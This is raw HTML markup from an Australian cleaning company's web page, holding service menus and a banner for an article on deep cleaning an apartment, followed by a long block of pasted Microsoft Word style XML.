                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-solar-panel-cleaning_1650104535.jpg" alt="Solar Panel Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                                                            <h2>Solar Panel Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                        <div class="col-lg-2 col-md-3 col-sm-3 no-margin-padding mb-4">
                                                                <div class="service-item mb-4">
                                                                    <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                        <div class="service-box-wrap">
                                                                            <div class="service-box">
                                                                                <img src="https://ozcleaners.com.au/storage/uploads/fullsize/2022-04/strata-window-cleaning_1650104535.jpg" alt="Window Cleaning">
                                                                            </div>
                                                                        </div>
                                                                    </a>
                                                                    <div class="service-box-info">
                                                                        <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                                                            <h2>Window Cleaning</h2>
                                                                        </a>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                                                                                    </div>
                                                    </div>
                                                                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="d-block d-lg-none">
    <ul class="list-unstyled">
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent7" 
                   aria-expanded="false">
                    Residential Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent7" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam <span>Cleaning</span>
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/hoarder-cleaning">
                                <i class="fa fa-angle-right"></i> Hoarder Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/oven-and-bbq-cleaning">
                                <i class="fa fa-angle-right"></i> Oven & BBQ Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/spring-cleaning">
                                <i class="fa fa-angle-right"></i> Spring Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/regular-house-cleaning">
                                <i class="fa fa-angle-right"></i> Regular House Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/roof-restoration">
                                <i class="fa fa-angle-right"></i> Roof Restoration
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/house-washing">
                                <i class="fa fa-angle-right"></i> House Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/builders-cleaning">
                                <i class="fa fa-angle-right"></i> Builders Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/rubbish-removal">
                                <i class="fa fa-angle-right"></i> Rubbish Removal
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/gardening-services">
                                <i class="fa fa-angle-right"></i> Gardening Services
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/residential-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent8" 
                   aria-expanded="false">
                    Commercial Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent8" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/end-of-lease-cleaning">
                                <i class="fa fa-angle-right"></i> End of Lease Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/carpet-steam-cleaning">
                                <i class="fa fa-angle-right"></i> Carpet Steam Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/regular-office-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Office Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/tile-and-grout-cleaning">
                                <i class="fa fa-angle-right"></i> Tile & Grout Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/commercial-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
                    <li class="dropdown ">
                <a href="javascript:void(0)" 
                   class="dropdown-toggle targetMenu" 
                   data-toggle="collapse" 
                   data-target="#parent10" 
                   aria-expanded="false">
                    Strata Cleaning
                    <i class="fa fa-caret-down"></i>
                </a>

                <ul id="parent10" class="collapse list-unstyled">
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/property-washing">
                                <i class="fa fa-angle-right"></i> Property Washing
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/gutter-cleaning">
                                <i class="fa fa-angle-right"></i> Gutter Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/high-pressure-cleaning">
                                <i class="fa fa-angle-right"></i> High Pressure Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/regular-cleaning">
                                <i class="fa fa-angle-right"></i> Regular Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/solar-panel-cleaning">
                                <i class="fa fa-angle-right"></i> Solar Panel Cleaning
                            </a>
                        </li>
                                            <li class="ps-3">
                            <a href="https://ozcleaners.com.au/service/strata-cleaning/window-cleaning">
                                <i class="fa fa-angle-right"></i> Window Cleaning
                            </a>
                        </li>
                                    </ul>
            </li>
            </ul>


</div>                                </ul>
                            </li>


                                                                                <li xclass="">
                            <a
                               href="https://ozcleaners.com.au/blogs">
                                <i class="material-icons">dashboard</i>
                                Blogs
                            </a>
                        </li>
                                                                                <li xclass="">
                            <a
                               href="https://ozcleaners.com.au/contact">
                                <i class="material-icons">dashboard</i>
                                Contact Us
                            </a>
                        </li>
                                                                                <li xclass="">
                            <a
                               href="https://ozcleaners.com.au/page/special-offer">
                                <i class="material-icons">dashboard</i>
                                Special Offer
                            </a>
                        </li>
                                    














            </ul>
        </div><!--/.nav-collapse -->
    </div><!--/.container-fluid -->
</nav>


<style>
    .mobile_header_menu .dropdown-menu {
        border: none;
        background-color: #ffffff !important;
    }

    .mobile_header_menu ul {
        padding-inline-start: 0px;
        list-style: none;
    }
    .mobile_header_menu ul li a {
        position: relative;
        display: block;
        padding: 10px 15px;
        color: #000 !important;
        text-decoration: none;
    }
    .mobile_header_menu .dropdown-submenu {
        position: relative;
        padding: 10px 15px;
    }

    .mobile_header_menu .dropdown-submenu .dropdown-menu {
        top: 0;
        left: 100%;
        margin-top: -1px;
    }
</style>


<style>

</style>
</div>
    <div class="container-fluid white_shape"
         style="background: url(https://ozcleaners.com.au/storage/uploads/fullsize/2024-03/how-to-deep-clean-an-apartment_1709709323.jpg);
             max-height: 500px; min-height: 480px; background-position: center; align-items: center; display: flex;">
        <div class="row m-0 justify-content-center">
            <div class="xcontainer col-lg-10">
                <div class="col-md-6 text-white p40" style="position: relative; z-index: 101">
                    <h1 class="service_title">
                        
                        How To Deep Clean An Apartment
                    </h1>
                    <h2 class="service_subtitle">
                        
                    </h2>
                    <p class="service_short_details">
                        <p><!--[if gte mso 9]><xml>
 <o:OfficeDocumentSettings>
  <o:AllowPNG/>
 </o:OfficeDocumentSettings>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:TrackMoves/>
  <w:TrackFormatting/>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:DoNotPromoteQF/>
  <w:LidThemeOther>EN-US</w:LidThemeOther>
  <w:LidThemeAsian>X-NONE</w:LidThemeAsian>
  <w:LidThemeComplexScript>BN-BD</w:LidThemeComplexScript>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
   <w:SplitPgBreakAndParaMark/>
   <w:EnableOpenTypeKerning/>
   <w:DontFlipMirrorIndents/>
   <w:OverrideTableStyleHps/>
  </w:Compatibility>
  <m:mathPr>
   <m:mathFont m:val="Cambria Math"/>
   <m:brkBin m:val="before"/>
   <m:brkBinSub m:val="&#45;-"/>
   <m:smallFrac m:val="off"/>
   <m:dispDef/>
   <m:lMargin m:val="0"/>
   <m:rMargin m:val="0"/>
   <m:defJc m:val="centerGroup"/>
   <m:wrapIndent m:val="1440"/>
   <m:intLim m:val="subSup"/>
   <m:naryLim m:val="undOvr"/>
  </m:mathPr></w:WordDocument>
</xml><![endif]--><!--[if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" DefUnhideWhenUsed="false"
  DefSemiHidden="false" DefQFormat="false" DefPriority="99"
  LatentStyleCount="371">
  <w:LsdException Locked="false" Priority="0" QFormat="true" Name="Normal"/>
  <w:LsdException Locked="false" Priority="9" QFormat="true" Name="heading 1"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 2"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 3"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 4"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 5"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 6"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 7"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 8"/>
  <w:LsdException Locked="false" Priority="9" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="heading 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index 9"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 1"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 2"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 3"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 4"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 5"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 6"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 7"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 8"/>
  <w:LsdException Locked="false" Priority="39" SemiHidden="true"
   UnhideWhenUsed="true" Name="toc 9"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="header"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footer"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="index heading"/>
  <w:LsdException Locked="false" Priority="35" SemiHidden="true"
   UnhideWhenUsed="true" QFormat="true" Name="caption"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of figures"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="envelope return"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="footnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="line number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="page number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote reference"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="endnote text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="table of authorities"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="macro"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="toa heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Bullet 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Number 5"/>
  <w:LsdException Locked="false" Priority="10" QFormat="true" Name="Title"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Closing"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Signature"/>
  <w:LsdException Locked="false" Priority="1" SemiHidden="true"
   UnhideWhenUsed="true" Name="Default Paragraph Font"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="List Continue 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Message Header"/>
  <w:LsdException Locked="false" Priority="11" QFormat="true" Name="Subtitle"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Salutation"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Date"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text First Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Note Heading"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Body Text Indent 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Block Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Hyperlink"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="FollowedHyperlink"/>
  <w:LsdException Locked="false" Priority="22" QFormat="true" Name="Strong"/>
  <w:LsdException Locked="false" Priority="20" QFormat="true" Name="Emphasis"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Document Map"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Plain Text"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="E-mail Signature"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Top of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Bottom of Form"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal (Web)"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Acronym"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Address"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Cite"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Code"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Definition"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Keyboard"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Preformatted"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Sample"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Typewriter"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="HTML Variable"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Normal Table"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="annotation subject"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="No List"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Outline List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Simple 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Classic 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Colorful 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Columns 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Grid 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 4"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 5"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 6"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 7"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table List 8"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table 3D effects 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Contemporary"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Elegant"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Professional"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Subtle 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 1"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 2"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Web 3"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Balloon Text"/>
  <w:LsdException Locked="false" Priority="39" Name="Table Grid"/>
  <w:LsdException Locked="false" SemiHidden="true" UnhideWhenUsed="true"
   Name="Table Theme"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Placeholder Text"/>
  <w:LsdException Locked="false" Priority="1" QFormat="true" Name="No Spacing"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 1"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="63" Name="Medium Shading 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="64" Name="Medium Shading 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="65" Name="Medium List 1 Accent 1"/>
  <w:LsdException Locked="false" SemiHidden="true" Name="Revision"/>
  <w:LsdException Locked="false" Priority="34" QFormat="true"
   Name="List Paragraph"/>
  <w:LsdException Locked="false" Priority="29" QFormat="true" Name="Quote"/>
  <w:LsdException Locked="false" Priority="30" QFormat="true"
   Name="Intense Quote"/>
  <w:LsdException Locked="false" Priority="66" Name="Medium List 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="67" Name="Medium Grid 1 Accent 1"/>
  <w:LsdException Locked="false" Priority="68" Name="Medium Grid 2 Accent 1"/>
  <w:LsdException Locked="false" Priority="69" Name="Medium Grid 3 Accent 1"/>
  <w:LsdException Locked="false" Priority="70" Name="Dark List Accent 1"/>
  <w:LsdException Locked="false" Priority="71" Name="Colorful Shading Accent 1"/>
  <w:LsdException Locked="false" Priority="72" Name="Colorful List Accent 1"/>
  <w:LsdException Locked="false" Priority="73" Name="Colorful Grid Accent 1"/>
  <w:LsdException Locked="false" Priority="60" Name="Light Shading Accent 2"/>
  <w:LsdException Locked="false" Priority="61" Name="Light List Accent 2"/>
  <w:LsdException Locked="false" Priority="62" Name="Light Grid Accent 2"/>
